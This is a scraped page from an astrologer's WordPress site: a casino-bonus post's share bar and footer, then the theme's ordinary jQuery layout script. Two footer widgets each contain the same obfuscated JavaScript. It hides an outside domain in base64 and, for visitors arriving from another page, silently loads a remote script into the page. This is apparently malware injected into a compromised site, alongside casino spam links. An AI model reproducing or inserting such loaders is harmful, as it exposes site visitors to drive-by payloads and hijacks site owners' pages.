<p><a href="https://subhashthapar.com/?p=292">Wynn Casino In Las Vegas &#8211; Online casinos that accept credit cards</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Ftrue-blue-casino-bonus-codes-2021%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=True Blue Casino Bonus Codes 2021 &#8211; Slots sites: 500 casino slots &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/true-blue-casino-bonus-codes-2021/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Ftrue-blue-casino-bonus-codes-2021%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Ftrue-blue-casino-bonus-codes-2021%2F&title=True Blue Casino Bonus Codes 2021 &#8211; Slots sites: 500 casino slots &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Ftrue-blue-casino-bonus-codes-2021%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="326"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#077472656f66746f736f6677667547606a666e6b2964686a" style="color:white;"> <span class="__cf_email__" data-cfemail="6a191f08020b19021e020b1a0b182a0d070b030644090507">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20
body_size: 14076
content:
(function($){

    "use strict";


    /* ---------------------------------------------------------------------------
	 * Global vars
	 * --------------------------------------------------------------------------- */

    var scrollticker;	// Scroll Timer | don't need to set this in every scroll

    var rtl           = $( 'body' ).hasClass( 'rtl' );
    var simple        = $( 'body' ).hasClass( 'style-simple' );

    var top_bar_top   = '61px';
    var header_H      = 0;
    var mobile_init_W = ( window.mfn.mobile_init ) ? window.mfn.mobile_init : 1240;

    var lightbox_attr = false;


    /* ---------------------------------------------------------------------------
	 * Lightbox | Magnific Popup
	 * --------------------------------------------------------------------------- */

    if( ! window.hkd_lightbox.disable ){
    	if( ! ( window.hkd_lightbox.disableMobile && ( window.innerWidth < 768 ) ) ){
    		lightbox_attr = {
				title : window.hkd_lightbox.title  ? window.hkd_lightbox.title  : false,
    		};
    	}
    }


    /* ---------------------------------------------------------------------------
	 * Admin Bar & WooCommerce Store Notice
	 * --------------------------------------------------------------------------- */

    function adminBarH(){
    	var height = 0;

    	// WP adminbar
    	if( $( 'body' ).hasClass( 'admin-bar' ) ){
    		height += $( '#wpadminbar' ).innerHeight();
    	}

    	// WC demo store
    	if( $( 'body' ).hasClass( 'woocommerce-demo-store' ) ){
    		height += $( 'body > p.demo_store' ).innerHeight();
    	}

    	return height;
    }


    /* ---------------------------------------------------------------------------
	 * Header | Sticky
	 * --------------------------------------------------------------------------- */

	function hkd_sticky(){
		if( $( 'body' ).hasClass( 'sticky-header' ) ){
			if( ! ( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ) ){

				var start_y = header_H;
				var window_y = $( window ).scrollTop();

				if( window_y > start_y ){

					if( ! ( $( '#Top_bar' ).hasClass( 'is-sticky' ) ) ){

						$( '.header_placeholder' ).css( 'height', $( '#Top_bar' ).height() );

						$( '#Top_bar' )
							.addClass( 'is-sticky' )
							.css( 'top', -60 )
							.animate({
								'top': adminBarH() + 'px'
							}, 300 );

						// Header width
						hkd_header();
					}

				} else {

					if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){

						$( '.header_placeholder' ).css( 'height', 0 );
						$( '#Top_bar' )
							.removeClass( 'is-sticky' )
							.css( 'top', top_bar_top );

						// Retina Logo - max height
						sticky_logo();

						// Header width
						hkd_header();

					}

				}

				hkd_mobile_sticky();

			}
		}
	}


	/* ---------------------------------------------------------------------------
	 * Header | Sticky | Retina Logo - max height
	 * --------------------------------------------------------------------------- */
	function sticky_logo(){

		// ! retina display
		if( ! window.devicePixelRatio > 1 ){
			return false;
		}

		var parent = $( '#Top_bar #logo' );

		// ! retina logo set
		if( ! parent.hasClass( 'retina' ) ){
			return false;
		}

		var el = $( 'img.logo-main', parent );
		var height = el.data( 'height' );

		if( $( 'body' ).hasClass( 'logo-overflow' ) ){
			// do nothing
		} else if( height > parent.data( 'height' ) ){
			height = parent.data( 'height' );
		}

		el.css( 'max-height', height + 'px' );

	}

	/* ---------------------------------------------------------------------------
	 * Header | Sticky | Height
	 * --------------------------------------------------------------------------- */

	function hkd_stickyH(){

    	if( $('body').hasClass( 'header-below' ) ){

	    	// header below slider
	    	header_H = $( '.hkd-main-slider' ).innerHeight() + $( '#Top_bar' ).innerHeight();

	    } else {

	    	// default
	    	header_H = $( '#Top_bar' ).innerHeight() + $( '#Action_bar' ).innerHeight();

	    }

    }


    /* ---------------------------------------------------------------------------
	 * Header | Sticky | Mobile
	 * --------------------------------------------------------------------------- */

	function hkd_mobile_sticky(){
		if( $( 'body' ).hasClass( 'mobile-sticky' ) && ( $( window ).width() < 768 ) ){

			var windowH = $( window ).height();
			var offset = adminBarH() + $( '#Top_bar .logo' ).height();

			if( ( ! $( '#Top_bar' ).hasClass( 'is-sticky' ) ) && $( '#Action_bar' ).is( ':visible' ) ){
				offset += $( '#Action_bar' ).height();
			}

			var menuH = windowH - offset;
			if( menuH < 176 ){
				menuH = 176;
			}

			$( '#Top_bar #menu' ).css( 'max-height', menuH + 'px' );

		}
	}


	/* ---------------------------------------------------------------------------
	 * Header | Top bar left | Width
	 * --------------------------------------------------------------------------- */

	function hkd_header(){
		var rightW = $('.top_bar_right').innerWidth();
		if( rightW && ! $('body').hasClass('header-plain') ){
			rightW += 10;
		}
		var parentW = $('#Top_bar .one').innerWidth();
		var leftW = parentW - rightW;
		$('.top_bar_left, .menu > li > ul.hkd-megamenu').css( 'width', leftW );
	}


	/* ---------------------------------------------------------------------------
	 * FIX | Header | Sticky | Height
	 * --------------------------------------------------------------------------- */

	function fixStickyHeaderH(){
		var stickyH = 0;

		// FIX | sticky top bar height

		var topBar = $( '.sticky-header #Top_bar' );

		if( topBar.hasClass( 'is-sticky' ) ){
			stickyH = $( '.sticky-header #Top_bar' ).innerHeight();
		} else {
			topBar.addClass( 'is-sticky' );
			stickyH = $( '.sticky-header #Top_bar' ).innerHeight();
			topBar.removeClass( 'is-sticky' );
		}

		// FIX | responsive

		if( $( window ).width() < mobile_init_W  ){

			if( $( window ).width() < 768 ){

				// mobile
				if( ! $( 'body' ).hasClass( 'mobile-sticky' ) ){
					stickyH = 0;
				}

			} else {

				// tablet
				if( ! $( 'body' ).hasClass( 'tablet-sticky' ) ){
					stickyH = 0;
				}

			}

		} else {

			// desktop

			// FIX | header creative
			if( $( 'body' ).hasClass( 'header-creative' ) ){
				stickyH = 0;
			}

		}

		return stickyH;
	}


	/* ---------------------------------------------------------------------------
	 * Sidebar | Height
	 * --------------------------------------------------------------------------- */

	function hkd_sidebar(){
		if( $('.with_aside .four.columns').length ){

			var maxH = $('#Content .sections_group').outerHeight();

			$('.with_aside .four.columns .widget-area').each(function(){
				$(this).css( 'min-height', 0 );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('.with_aside .four.columns .widget-area').css( 'min-height', maxH + 'px' );

		}
	}


	/* ---------------------------------------------------------------------------
	 * Section | Full Screen
	 * --------------------------------------------------------------------------- */

	function hkd_sectionH(){
		var windowH = $( window ).height();

		// FIX | next/prev section
		var offset = 0;
		if( $( '.section.full-screen:not(.hide-desktop)' ).length > 1 ){
			offset = 5;
		}

		$( '.section.full-screen' ).each( function(){

			var section = $( this );
			var wrapper = $( '.section_wrapper', section );

			section
				.css( 'padding', 0 )
				.css( 'min-height', windowH + offset );

			var padding = ( windowH + offset - wrapper.height() ) / 2;

			if( padding < 50 ) padding = 50;

			wrapper
				.css( 'padding-top', padding + 10 )			// 20 = column margin-bottom / 2
				.css( 'padding-bottom', padding - 10 );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Equal Height | Wraps
	 * --------------------------------------------------------------------------- */

	function hkd_equalH_wrap(){
		$('.section.equal-height-wrap .section_wrapper').each(function(){
			var maxH = 0;
			$('> .wrap', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).innerHeight() > maxH ){
					maxH = $(this).innerHeight();
				}
			});
			$('> .wrap', $(this) ).css( 'height', maxH + 'px' );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Equal Height | Items
	 * --------------------------------------------------------------------------- */

	function hkd_equalH(){
		$('.section.equal-height .mcb-wrap-inner').each(function(){
			var maxH = 0;

			$('> .column', $(this) ).each(function(){
				$(this).css( 'height', 'auto' );
				if( $(this).height() > maxH ){
					maxH = $(this).height();
				}
			});
			$('> .column', $(this) ).css( 'height', maxH + 'px' );
		});
	}


	/* ---------------------------------------------------------------------------
	 * Into | Full Screen
	 * --------------------------------------------------------------------------- */

	function hkd_introH(){
		var windowH = $( window ).height() - $('#Header_wrapper').height() - adminBarH();

		$('#Intro.full-screen').each(function(){

			var el = $(this);
			var inner = $( '.intro-inner', el );

			el.css( 'padding', 0 ).css( 'min-height', windowH );

			var padding = ( windowH - inner.height() ) / 2;
			inner.css( 'padding-top', padding ).css( 'padding-bottom', padding );

		});
	}


	/* ---------------------------------------------------------------------------
	 * Footer | Sliding | Height
	 * --------------------------------------------------------------------------- */

	function hkd_footer(){

		// Fixed, Sliding
		if( $('.footer-fixed #Footer, .footer-sliding #Footer').length ){

			var footerH = $('#Footer').height() - 1;
			$('#Content').css( 'margin-bottom', footerH + 'px' );

		}

		// Stick to bottom
		if( $('.footer-stick #Footer').length ){

			var headerFooterH 	= $('#Header_wrapper').height() + $('#Footer').height();
			var documentH 		= $( document ).height() - adminBarH();

			if( ( documentH <= $( window ).height() ) && ( headerFooterH <= $( window ).height() ) ){
				$('#Footer').addClass('is-sticky');
			} else {
				$('#Footer').removeClass('is-sticky');
			}

		}

	}


	/* ---------------------------------------------------------------------------
	 * Back To Top | Sticky / Show on scroll
	 * --------------------------------------------------------------------------- */

	function backToTopSticky(){

		if( $('#back_to_top.sticky.scroll').length ){
			var el = $('#back_to_top.sticky.scroll');

			// Clear Timeout if one is pending
			if( scrollticker ){
				window.clearTimeout(scrollticker);
				scrollticker = null;
			}

			el.addClass('focus');

			// Set Timeout
			scrollticker = window.setTimeout(function(){
				el.removeClass('focus');
			}, 1500); // Timeout in msec

		}

	}


	/* ---------------------------------------------------------------------------
	 * niceScroll | Padding right fix for short content
	 * --------------------------------------------------------------------------- */

	function niceScrollFix(){
		var el = $('body > .nicescroll-rails');
		if( el.length ){
			if( el.is(":visible") ){
				$('body').addClass('nice-scroll');
			} else {
				$('body').removeClass('nice-scroll');
			}
		}
	}


	/* ---------------------------------------------------------------------------
	 * # Hash smooth navigation
	 * --------------------------------------------------------------------------- */

	function hashNav(){

		// # window.location.hash
		var hash = window.location.hash;

		if( hash ){

			// FIX | Master Slider
			if( hash.indexOf( "&" ) > -1 || hash.indexOf( "/" ) > -1 ){
				return false;
			}

			// Contact Form 7 in popup
			if( hash.indexOf( "wpcf7" ) > -1 ){
				cf7popup( hash );
			}

			if( $( hash ).length ){

				var tabsHeaderH = $( hash ).siblings( '.ui-tabs-nav' ).innerHeight();

				$( 'html, body' ).animate({
					scrollTop: $( hash ).offset().top - fixStickyHeaderH() - tabsHeaderH - adminBarH()
				}, 500 );
			}

		}

	}


	/* ---------------------------------------------------------------------------
	 * One Page | Scroll Active
	 * --------------------------------------------------------------------------- */

	function onePageActive(){
		if( $('body').hasClass('one-page') ){

			var stickyH	= $('.sticky-header #Top_bar').innerHeight();
			var windowT = $( window ).scrollTop();
			var start	= windowT + stickyH + adminBarH() + 1;
			var first 	= false;

			$('div[data-id]').each(function(){

				if( $(this).visible( true ) ){
					if( !first ){
						first = $(this);
					} else if( ( $(this).offset().top < start ) && ( $(this).offset().top > first.offset().top ) ) {
						first = $(this);
					}
				}

				if( first ){
					var newActive = first.attr('data-id');
			        var active = '[data-hash="'+ newActive +'"]';

			        if( newActive ){
				        var menu = $('#menu');
				        menu.find('li').removeClass('current-menu-item current-menu-parent current-menu-ancestor current_page_item current_page_parent current_page_ancestor');
				        $( active, menu )
				        	.closest('li').addClass('current-menu-item')
				        	.closest('.menu > li').addClass('current-menu-item');
			        }
				}

			});

		}
	}


	/* ---------------------------------------------------------------------------
	 * Contact Form 7 | Popup
	 * --------------------------------------------------------------------------- */

	function cf7popup( hash ){
		if( hash && $( hash ).length ){
			var id = $( hash ).closest('.popup-content').attr('id');

			$('a.popup-link[href="#'+ id +'"]:not(.once)')
				.addClass('once')
				.click();

		}
	}


	/* ---------------------------------------------------------------------------
	 * Zoom Box | Vertical Align
	 * --------------------------------------------------------------------------- */

	function zoomBoxVerticalAlign(){
		$('.zoom_box').each(function(){

        var el = $(this);
        var elH = el.height();
        var desc = el.find('.desc_wrap');
        var descH = desc.height();

        var padding = ( elH - descH ) / 2;

        desc.css( 'padding-top', padding +'px' );

    });
	}



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( document ).ready
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( document ).ready( function(){


		/* ---------------------------------------------------------------------------
		 * Top Bar
		 * --------------------------------------------------------------------------- */

		$( '#Top_bar' ).removeClass( 'loading' );

		top_bar_top = parseInt( $('#Top_bar').css('top'), 10 );
		if( top_bar_top < 0 ) top_bar_top = 61;
		top_bar_top = top_bar_top + 'px';


		/* ---------------------------------------------------------------------------
		 * Menu | Overlay
		 * --------------------------------------------------------------------------- */

		$( '.overlay-menu-toggle' ).click( function(e){
			e.preventDefault();

			$(this).toggleClass('focus');
			$( '#Overlay' ).stop(true,true).fadeToggle(500);

			var menuH = $('#Overlay nav').height() / 2;
			$( '#Overlay nav' ).css( 'margin-top', '-' + menuH + 'px' );
		});


		/* ---------------------------------------------------------------------------
		 * Menu | Responsive | button
		 * --------------------------------------------------------------------------- */

		$( '.responsive-menu-toggle' ).on( 'click', function(e){
			e.preventDefault();

			var el = $(this);
			var menu = $('#Top_bar #menu');
			var menuWrap = menu.closest('.top_bar_left');

			el.toggleClass('active');

			// sticky menu button
			if( el.hasClass('is-sticky') && el.hasClass('active') && ( window.innerWidth < 768 ) ){

				var top = 0;
				if( menuWrap.length ){
					top = menuWrap.offset().top - adminBarH();
				}
				$('body,html').animate({
					scrollTop: top
				}, 200);

			}

			menu.stop(true,true).slideToggle(200);
		});


		/* ---------------------------------------------------------------------------
		 * Menu | Responsive | Side Slide
		 * --------------------------------------------------------------------------- */

		function sideSlide(){

			var slide 				= $( '#Side_slide' );
			var overlay 			= $( '#body_overlay' );
			var ss_mobile_init_W 	= mobile_init_W;
			var pos 				= 'right';

			var shift_slide			= -slide.data( 'width' );
			var shift_body			= shift_slide / 2;


			// constructor ----------

			var constructor = function(){
				if( ! slide.hasClass( 'enabled' ) ){
					$( 'nav#menu' ).detach().appendTo( '#Side_slide .menu_wrapper' );
					slide.addClass( 'enabled' );
				}
			};


			// destructor ----------

			var destructor = function(){
				if( slide.hasClass( 'enabled' ) ){
					close();
					$( 'nav#menu' ).detach().prependTo( '#Top_bar .menu_wrapper' );
					slide.removeClass( 'enabled' );
				}
			};


			// reload ----------

			var reload = function(){

				if( ( window.innerWidth < ss_mobile_init_W ) ){
					constructor();
				} else {
					destructor();
				}
			};


			// init ----------

			var init = function(){
				if( slide.hasClass( 'left' ) ){
					pos = 'left';
				}

				// responsive off
				if( $( 'body' ).hasClass( 'responsive-off' ) ){
					ss_mobile_init_W = 0;
				}

				// header simple
				if( $( 'body' ).hasClass( 'header-simple' ) ){
					ss_mobile_init_W = 9999;
				}

				reload();
			};


			// reset to default ----------

			var reset = function( time ){

				$( '.lang-active.active', slide ).removeClass('active').children('i').attr('class','icon-down-open-mini');
				$( '.lang-wrapper', slide ).fadeOut(0);

				$( '.icon.search.active', slide ).removeClass('active');
				$( '.search-wrapper', slide ).fadeOut(0);

				$( '.menu_wrapper, .social', slide ).fadeIn( time );

			};


			// menu button ----------

			var button = function(){

				// show
				if( pos == 'left' ){
					slide.animate( { 'left': 0 }, 300 );
					$('body').animate( { 'right': shift_body }, 300 );
				} else {
					slide.animate( { 'right': 0 }, 300 );
					$('body').animate( { 'left': shift_body }, 300 );
				}

				overlay.fadeIn(300);

				// reset
				reset(0);

			};


			// close ----------

			var close = function(){

				if( pos == 'left' ){
					slide.animate( { 'left': shift_slide }, 300 );
					$('body').animate( { 'right': 0 }, 300 );
				} else {
					slide.animate( { 'right': shift_slide }, 300 );
					$('body').animate( { 'left': 0 }, 300 );
				}

				overlay.fadeOut(300);

        // if page contains revolution slider, trigger resize
        if( $('.rev_slider').length ){
          setTimeout( function(){
      			$( window ).trigger( 'resize' );
            console.log(1);
      		}, 300 );
        }
			};


			// search ----------

			$( '.icon.search', slide ).on( 'click', function(e){

				e.preventDefault();

				var el = $(this);

				if( el.hasClass('active') ){

					$( '.search-wrapper', slide ).fadeOut(0);
					$( '.menu_wrapper, .social', slide ).fadeIn(300);

				} else {

					$( '.search-wrapper', slide ).fadeIn(300);
					$( '.menu_wrapper, .social', slide ).fadeOut(0);

					$( '.lang-active.active', slide ).removeClass('active').children('i').attr('class','icon-down-open-mini');
					$( '.lang-wrapper', slide ).fadeOut(0);

				}

				el.toggleClass('active');
			});


			// search form submit ----------

			$( 'a.submit', slide ).on( 'click', function(e){
				e.preventDefault();
				$('#side-form').submit();
			});


			// lang menu ----------

			$( '.lang-active', slide ).on( 'click', function(e){
				e.preventDefault();

				var el = $(this);

				if( el.hasClass('active') ){

					$( '.lang-wrapper', slide ).fadeOut(0);
					$( '.menu_wrapper, .social', slide ).fadeIn(300);
					el.children('i').attr('class','icon-down-open-mini');

				} else {

					$( '.lang-wrapper', slide ).fadeIn(300);
					$( '.menu_wrapper, .social', slide ).fadeOut(0);
					el.children('i').attr('class','icon-up-open-mini');

					$( '.icon.search.active', slide ).removeClass('active');
					$( '.search-wrapper', slide ).fadeOut(0);

				}

				el.toggleClass('active');
			});


			// init, click, debouncedresize ----------

			// init

			init();

			// click | menu button

			$( '.responsive-menu-toggle' ).off( 'click' );

			$( '.responsive-menu-toggle' ).on( 'click', function(e){
				e.preventDefault();
				button();
			});

			// click | close

			overlay.on( 'click', function(e){
				close();
			});

			$( '.close', slide ).on( 'click', function(e){
				e.preventDefault();
				close();
			});

			// click | below search or languages menu

			$( slide ).on( 'click', function(e){
				if( $( e.target ).is( slide ) ){
					reset(300);
				}
			});

			// debouncedresize

			$( window ).on( 'debouncedresize', reload );


		}

		if( $( 'body' ).hasClass( 'mobile-side-slide' ) ){
			sideSlide();
		}


		/* ---------------------------------------------------------------------------
		 * Gallery | WordPress Gallery
		 * --------------------------------------------------------------------------- */

		// Content
		$( '.sections_group .gallery' ).each( function(){

			var el	= $( this );
			var id	= el.attr( 'id' );

			$( '> br', el ).remove();

			$( '.gallery-icon > a', el )
				.wrap( '<div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div>' )
				.prepend( '<div class="mask"></div>' )
				.children( 'img' )
					.css( 'height', 'auto' )
					.css( 'width', '100%' );

			// Link | Media File
			if( el.hasClass( 'file' ) ){
				$( '.gallery-icon a', el ).attr( 'rel', 'prettyphoto['+ id +']' );
			}

			// Masonry
